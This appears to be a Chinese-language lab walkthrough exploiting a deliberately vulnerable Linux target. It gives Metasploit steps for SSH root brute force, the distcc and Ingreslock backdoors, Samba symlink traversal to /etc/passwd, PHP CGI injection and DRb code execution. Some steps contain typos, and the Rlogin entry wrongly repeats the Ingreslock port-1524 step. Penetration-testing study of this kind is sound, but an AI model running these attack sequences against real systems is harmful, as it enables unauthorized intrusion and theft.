11、Root用户弱口令漏洞(SSH爆破)

安全组织索引

CVE:无

OSVDB:无

BID:无

原理

靶机root用户存在弱口令漏洞,在使用指南里并没有指出。

影响系统/软件

Linux

使用工具

Metasploit

利用步骤

1.输入nmap –sV -O 192.168.160.131 查看SSh端口是否开启

- 开启metasploit framework 框架,依次输入:

use auxiliary/scanner/ssh/ssh_login

set RHOSTS 192.168.160.131

set USERNAME root

set PASS_FILE pass.txt(字典文件,需要预先生成)

set THREADS 50

run

12、Distcc后门漏洞

安全组织索引

CVE:CVE=2004-2687

BID:

OSVDB:OSVDB-13378

原理

Distcc用于大量代码在网络服务器上的分布式编译,但是如果配置不严格,容易被滥用执行命令,改漏洞是XCode 1.5 版本及其他版本的distcc 2.x版本配置对于服务器端口的访问不限制。

参考链接如下:

影响系统/软件

Distcc 2.x

使用工具

Kali , metasploit

利用步骤

- 在kali中执行msfconsole,启动metasploit

- msf>use exploit/unix/misc/distcc_exec,选择漏洞

- set RHOST 192.168.160.131

- exploit,开启攻击

- 利用成功执行id查看权限,uname –a 验证服务器信息

13、Samba sysmlink 默认配置目录遍历漏洞

安全组织索引

CVE:CVE-2010-0926

BID:33598

OSVDB:OSVDB-62145

原理

Samba是一套实现SMB(server messages block)协议,跨平台进行文件共享和打印共享服务的程序,samba的Samba默认配置在可写文件共享时,存在目录遍历漏洞,远程用户可以通过smbclient端使用一个对称命,创建一个包含的目录遍历符的软链接,可以进行目录遍历以及访问任意文件

参考链接如下:

影响系统/软件

before 3.3.11 , 3.4.x before 3.4.6, and 3.5.x before 3.5.orc3

使用工具

Kali ,metasploit

利用步骤



- 在kali中执行msfconsole,启动metasploit

- use auxiliary/admin/smb/samba_symlink_traversal

- set RHOST 192.168.160.131 ,设置要攻击的机器IP

- msf auxiliary(samba_symlink_traversal)>ser SMBSHARE tmp 设置SAM可写文件

- exploit ,开始攻击

- root@kali:~#smbclient //192.168.160.131/tmp 在新窗口下执行smbclient 命令打开上面生成的共享目录

- smb:\>cd rootfs 进入rootfs目录

- smb:\rootfs>ls 执行ls命令列出目录

- smb:\rootfs\>more /etc/password 列出密码文件,利用成功。

14、PHP CGI参数注入执行漏洞

安全组织索引

CVE:cve-2012-1823

BID:

OSVDB:OSVDB-81633

原理

CGI脚本没正确的处理请求参数,导致源代码泄漏,运行远程攻击者在请求参数中插入执行命令。

参考链接如下:

影响系统/软件

Before 5.3.12 and 5.4.x before 5.4.2

使用工具

Kali ,Metasploit

利用步骤

- 在kali中执行msfconsole,启动metasploit

- Msf>use exploit/multi/http/php_cgi_arg_injection,选择漏洞

- set RHOST 192.168.160.131 ,设置要攻击的IP

- exploit,开始攻击

- meterpreter>ls 获得meterpreter,可执行ls列出目录确认

15、Druby远程代码执行漏洞

安全组织索引

CVE:CVE-2013-0156(类似)

BID:

OSVDB:

原理

Druby配置不当,被滥用执行命令(Distributed Ruby or D Rb allows Ruby programs to communicate with each other on the same machine or over a network. DRb uses remote method invocation(RMI) to pass commands and data between processes )

参考链接如下

影响系统/软件

Ruby 1.8

使用工具

Kali ,metasploit

利用步骤

- root@kali:~# nmap –p 0-65535 –sS -sV 192.168.160.131 namp扫描对应端口及端口应用(或者nmap –bqv 192.168.160.131)

- 在kali中执行msfconsole,启动metasploit

- 发现8787 druby端口

- Msf>serach drb 搜索dbr 相关漏洞

- Msf>use exploit/linux/misc/drb_remote_codeexec 使用漏洞

- set URI druby:192.168.160.131 ,设置要攻击的机器的druby链接

- exploit ,开启攻击

- 输入id,uname –a确认

16、Ingreslock 后门漏洞

安全组织索引

CVE:

BID:

OSVDB:

原理

Ingreslock后门程序监听在1524端口,链接到1524端口就可以直接获得root权限。

影响系统/软件

使用工具

Kali

利用步骤

- 在kali中执行telnet 192.168.160.131 1524

- 获得root权限

- 执行uname –a 验证

17、Rlogin 后门漏洞

安全组织索引

CVE:

BID:

OSVDB:

原理

TCP端口512,513和514为著名的rlogin提供服务。在系统之后被错误配置从而允许远程访问者从任何地方访问(标准的,rhosts+)。要利用这个配置,确保rsh客户端已经按照(在linux操作系统上安装Open ssh),然后以root权限允许下列命令,如果被提示需要一个SSH秘钥,这表示RSH客户端没有安装,ubuntu一般默认使用SSH(Debin GNU/Linux 也是如此)

影响系统/软件

Linux

使用工具

Kali

利用步骤

- 在kali中执行命令行 telnet 192.168.160.131 1524

- 获得root权限

- 执行uname –a 验证